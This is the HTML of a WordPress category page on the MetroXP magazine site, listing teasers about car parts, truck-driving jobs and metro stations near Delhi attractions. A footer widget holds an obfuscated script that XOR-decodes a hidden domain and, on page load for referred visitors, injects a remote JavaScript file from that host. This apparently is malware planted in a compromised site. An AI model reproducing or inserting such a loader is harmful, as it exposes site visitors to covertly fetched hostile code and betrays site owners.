            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
<main class="site-main">
    <section class="blog-list-section archive-list-section sec-spacing">
        <div class="container">
                        <div class="row row-full-width">
                <div id="primary" class="col-1-1 col-md-2-3">
                    <div class="page-header">
                        <h1 class="page-title">Category: <span>Attractions</span></h1>                    </div><!-- .page-header -->
                                    <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/category/attractions/" itemprop="item"><span itemprop="name">Attractions</span></a><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                            <div class="fairy-content-area fairy-three-column fairy-masonry">


                            
<article id="post-9131" class="post-9131 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                    <figure class="post-thumbnail card_media">
                <a href="https://metroxp.com/revitalize-your-vehicle-performance-air-intake-systems-for-enhanced-engine-efficiency/">
                    <img width="1596" height="1064" src="https://metroxp.com/wp-content/uploads/2023/09/car-repair.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://metroxp.com/wp-content/uploads/2023/09/car-repair.jpg 1596w, https://metroxp.com/wp-content/uploads/2023/09/car-repair-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2023/09/car-repair-1024x683.jpg 1024w, https://metroxp.com/wp-content/uploads/2023/09/car-repair-768x512.jpg 768w, https://metroxp.com/wp-content/uploads/2023/09/car-repair-1536x1024.jpg 1536w" sizes="(max-width: 1596px) 100vw, 1596px" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/revitalize-your-vehicle-performance-air-intake-systems-for-enhanced-engine-efficiency/" rel="bookmark">Revitalize Your Vehicle: Performance Air Intake Systems for Enhanced Engine Efficiency</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/revitalize-your-vehicle-performance-air-intake-systems-for-enhanced-engine-efficiency/" rel="bookmark"><time class="entry-date published" datetime="2024-03-22T02:12:21+00:00">March 22, 2024</time><time class="updated" datetime="2024-03-22T02:12:25+00:00">March 22, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>In the realm of automotive performance enhancement, the significance of a well-designed air intake system cannot be overstated. The engine, often referred to as the</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-9131 -->

<article id="post-9128" class="post-9128 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                    <figure class="post-thumbnail card_media">
                <a href="https://metroxp.com/rev-up-your-drive-explore-our-selection-of-dodge-challengers/">
                    <img width="1596" height="1064" src="https://metroxp.com/wp-content/uploads/2024/03/car.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://metroxp.com/wp-content/uploads/2024/03/car.jpg 1596w, https://metroxp.com/wp-content/uploads/2024/03/car-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2024/03/car-1024x683.jpg 1024w, https://metroxp.com/wp-content/uploads/2024/03/car-768x512.jpg 768w, https://metroxp.com/wp-content/uploads/2024/03/car-1536x1024.jpg 1536w" sizes="(max-width: 1596px) 100vw, 1596px" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/rev-up-your-drive-explore-our-selection-of-dodge-challengers/" rel="bookmark">Rev Up Your Drive: Explore Our Selection of Dodge Challengers!</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/rev-up-your-drive-explore-our-selection-of-dodge-challengers/" rel="bookmark"><time class="entry-date published" datetime="2024-03-22T02:11:30+00:00">March 22, 2024</time><time class="updated" datetime="2024-03-26T12:13:52+00:00">March 26, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>In the sector of American sinew automobiles,&#8217; the Dodge Challenger stands tall as an allegory of energy, overall performance, and unaltered layout. Revered for its</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-9128 -->

<article id="post-7739" class="post-7739 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                    <figure class="post-thumbnail card_media">
                <a href="https://metroxp.com/the-road-to-reliability-choosing-the-best-auto-parts-for-your-vehicle/">
                    <img width="1596" height="1064" src="https://metroxp.com/wp-content/uploads/2023/11/auto-parts.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://metroxp.com/wp-content/uploads/2023/11/auto-parts.jpg 1596w, https://metroxp.com/wp-content/uploads/2023/11/auto-parts-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2023/11/auto-parts-1024x683.jpg 1024w, https://metroxp.com/wp-content/uploads/2023/11/auto-parts-768x512.jpg 768w, https://metroxp.com/wp-content/uploads/2023/11/auto-parts-1536x1024.jpg 1536w" sizes="(max-width: 1596px) 100vw, 1596px" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/the-road-to-reliability-choosing-the-best-auto-parts-for-your-vehicle/" rel="bookmark">The Road to Reliability: Choosing the Best Auto Parts for Your Vehicle</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/the-road-to-reliability-choosing-the-best-auto-parts-for-your-vehicle/" rel="bookmark"><time class="entry-date published" datetime="2023-11-10T11:03:34+00:00">November 10, 2023</time><time class="updated" datetime="2023-11-10T11:07:06+00:00">November 10, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/alex/">Alex Riley</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>In automobiles, one key aspect that often goes overlooked but is paramount to the vehicle&#8217;s performance and longevity is the choice of Auto parts. Ensuring</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-7739 -->

<article id="post-6087" class="post-6087 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                    <figure class="post-thumbnail card_media">
                <a href="https://metroxp.com/how-can-you-find-entry-level-truck-driving-jobs/">
                    <img width="1596" height="1064" src="https://metroxp.com/wp-content/uploads/2023/07/truck-driver.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://metroxp.com/wp-content/uploads/2023/07/truck-driver.jpg 1596w, https://metroxp.com/wp-content/uploads/2023/07/truck-driver-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2023/07/truck-driver-1024x683.jpg 1024w, https://metroxp.com/wp-content/uploads/2023/07/truck-driver-768x512.jpg 768w, https://metroxp.com/wp-content/uploads/2023/07/truck-driver-1536x1024.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/how-can-you-find-entry-level-truck-driving-jobs/" rel="bookmark">How Can You Find Entry Level Truck Driving Jobs?</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/how-can-you-find-entry-level-truck-driving-jobs/" rel="bookmark"><time class="entry-date published" datetime="2023-07-27T00:26:21+00:00">July 27, 2023</time><time class="updated" datetime="2025-04-04T05:15:18+00:00">April 4, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>It takes the average person 24 weeks to go through the hiring and interview process and find a job. Finding entry-level truck driving jobs can</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-6087 -->

<article id="post-1505" class="post-1505 post type-post status-publish format-standard hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/india-expo-mart-greater-noida-nearest-metro/" rel="bookmark">Nearest Metro Station to India Expo Mart Greater Noida</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/india-expo-mart-greater-noida-nearest-metro/" rel="bookmark"><time class="entry-date published" datetime="2020-07-26T12:15:50+00:00">July 26, 2020</time><time class="updated" datetime="2020-12-19T14:02:21+00:00">December 19, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>India Expo Mart is India&#8217;s largest integrated venue for conventions &amp; exhibitions located in Greater Noida, Uttar Pradesh. In this post, you will know the</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-1505 -->

<article id="post-1498" class="post-1498 post type-post status-publish format-standard hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/nearest-metro-station-to-nehru-planetarium-delhi/" rel="bookmark">Nearest Metro Station to Nehru Planetarium Delhi</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/nearest-metro-station-to-nehru-planetarium-delhi/" rel="bookmark"><time class="entry-date published" datetime="2020-07-26T11:14:30+00:00">July 26, 2020</time><time class="updated" datetime="2020-07-26T11:20:53+00:00">July 26, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Nehru Planetariums is one of the five planetariums in India, named after India&#8217;s first Prime Minister, Jawaharlal Nehru. In this post, you will know the</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-1498 -->

<article id="post-1484" class="post-1484 post type-post status-publish format-standard hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/nearest-metro-station-to-tughlaqabad-fort-new-delhi/" rel="bookmark">Nearest Metro Station to Tughlaqabad Fort New Delhi</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/nearest-metro-station-to-tughlaqabad-fort-new-delhi/" rel="bookmark"><time class="entry-date published" datetime="2020-07-25T11:13:57+00:00">July 25, 2020</time><time class="updated" datetime="2020-07-25T11:13:59+00:00">July 25, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Tughlaqabad Fort is a ruined fort in Delhi. It was built by Ghiyas-ud-din Tughlaq in 1321. He was the founder of Tughlaq dynasty. In this</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-1484 -->

<article id="post-1466" class="post-1466 post type-post status-publish format-standard hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/nearest-metro-station-to-adventure-island/" rel="bookmark">Nearest Metro Station to Adventure Island</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/nearest-metro-station-to-adventure-island/" rel="bookmark"><time class="entry-date published" datetime="2020-07-23T15:37:45+00:00">July 23, 2020</time><time class="updated" datetime="2020-12-15T09:54:04+00:00">December 15, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Adventure Island is a family-friendly theme park with water coasters, boats &amp; rides, plus a putting green &amp; jungle maze. In this post, you will</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-1466 -->

<article id="post-1461" class="post-1461 post type-post status-publish format-standard hentry category-attractions">
    <div class="card card-blog-post card-full-width">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-16" href="https://metroxp.com/category/attractions/"  rel="category tag">Attractions</a> </span></div><h2 class="card_title"><a href="https://metroxp.com/sri-laxmi-narayan-temple-birla-mandir/" rel="bookmark">Nearest Metro Station to Sri Laxmi Narayan Temple Birla Mandir</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/sri-laxmi-narayan-temple-birla-mandir/" rel="bookmark"><time class="entry-date published" datetime="2020-07-23T15:05:24+00:00">July 23, 2020</time><time class="updated" datetime="2020-07-23T15:18:15+00:00">July 23, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>The Laxminarayan Temple is one of the famous Hindu Temple located in New Delhi, India. It is also known as the Birla Mandir. In this</p>
            </div>
                        </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-1461 -->
                        </div>
                    <div class='ajax-pagination text-center'><div class='show-more' data-number='2'><i class='fa fa-refresh'></i>Load More</div><div id='free-temp-post'></div></div>                </div>
                            </div>
        </div>

    </section>

</main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"2","next_posts":"https:\/\/metroxp.com\/category\/attractions\/page\/2\/","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"2","next_posts":"https:\/\/metroxp.com\/category\/attractions\/page\/2\/","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-24 15:17:04 -->